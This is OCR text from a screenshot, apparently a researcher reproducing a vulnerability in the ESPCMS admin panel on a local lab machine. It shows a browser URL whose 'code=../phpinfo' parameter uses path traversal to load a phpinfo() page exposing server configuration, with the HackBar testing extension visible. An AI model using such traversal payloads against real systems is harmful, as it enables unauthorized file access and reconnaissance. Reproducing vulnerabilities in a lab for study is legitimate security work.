 phpinfo()
不安全 10.211.55.6/espcms/upload/adminsoft/index.php?archive=templatemain&action=attrindex&code=../phpinfo
13
m
威
应用 博客 杂项 网络安全 搜索引擎 CTF从入门到提升 -... BUUCTF CEYE - Monitor serv... 国内漏洞响应平台... BT 宝塔Linux面板 WP Super Cache ‹... 一篇文章带你深入... 其他书签
php
System Windows NT APPLEC662 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional (none)
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.211.55.6/espcms/upload/adminsoft/index.php?archive=templatemain&action=attrindex&code=../phpinfo
Enable POST ADD HEADER